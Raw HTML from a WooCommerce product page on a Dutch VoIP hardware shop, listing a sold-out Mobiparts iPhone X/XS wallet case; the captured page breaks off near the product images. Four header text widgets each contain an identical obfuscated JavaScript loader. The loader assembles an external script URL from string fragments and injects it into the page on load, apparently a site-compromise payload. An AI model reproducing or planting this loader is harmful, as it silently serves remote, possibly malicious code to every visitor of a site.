<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/66833" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=66833' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-66833 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/&media=https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg&description=Mobiparts+Saffiano+Wallet+Case+Apple+iPhone+X%2FXS+Copper" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/&media=https://voiphardware.eu/wp-content/uploads/2022/03/85967-1.jpg&description=Mobiparts+Saffiano+Wallet+Case+Apple+iPhone+X%2FXS+Copper" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-apple-iphone-x-xs-copper\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-66833" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-66833 status-publish first outofstock product_cat-mobiparts product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
